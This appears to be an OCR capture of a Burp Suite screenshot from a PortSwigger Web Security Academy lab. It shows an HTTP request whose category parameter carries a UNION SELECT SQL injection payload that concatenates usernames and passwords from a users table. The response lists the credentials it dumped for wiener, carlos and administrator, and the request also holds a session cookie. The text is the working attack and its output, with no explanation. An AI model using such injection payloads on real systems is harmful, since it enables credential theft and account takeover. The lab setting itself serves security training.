 1 × ...
Send Cancel < ▼ > ▼ Target: https://ac001f661e4dca7
Request
Pretty Raw Hex \n ≡
1 GET /filter?category='+UNION+SELECT+NULL,username+||+'~'+||+password+from+users----
HTTP/1.1
2 Host: acf11ff81e1eeacec0923ba1000100e3.web-security-academy.net
3 Cookie: session=BOvXTjrqXLdFvyPk5zlZJ3scdqRNcNX8
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf11ff81e1eeacec0923ba1000100e3.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
? Search... 0 matches
Response
Pretty Raw Hex Render
Toys & Games
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
wiener~hnbgavhpf2q37evpvt9m
</th>
72 </tr>
73 <tr>
74 <th>
carlos~lmp6uybifs0giw6ygh46
</th>
75 </tr>
76 <tr>
77 <th>
administrator~5v27p8vexbrajkqqc4kp
</th>
78 </tr>
79 </tbody>
80 </table>
81 </div>
82 </section>
83 </div>
84 </body>
85 </html>
86
? Search...
Done